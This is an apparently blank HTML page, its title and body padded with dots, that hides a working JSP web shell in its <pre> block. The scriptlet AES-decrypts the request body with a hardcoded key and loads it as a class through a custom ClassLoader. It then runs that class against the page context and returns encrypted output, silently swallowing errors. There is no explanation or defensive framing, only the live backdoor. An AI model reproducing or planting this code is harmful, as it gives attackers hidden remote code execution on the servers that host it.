 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/
loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z)
{super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[]
x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?
1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch
(Exception e){return null; }}%><%try{byte[] data=new
byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream=
request.getInputStream();int _num=0;while
((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object
f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOu
tputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}
%>................................................................................................
..................................................................................................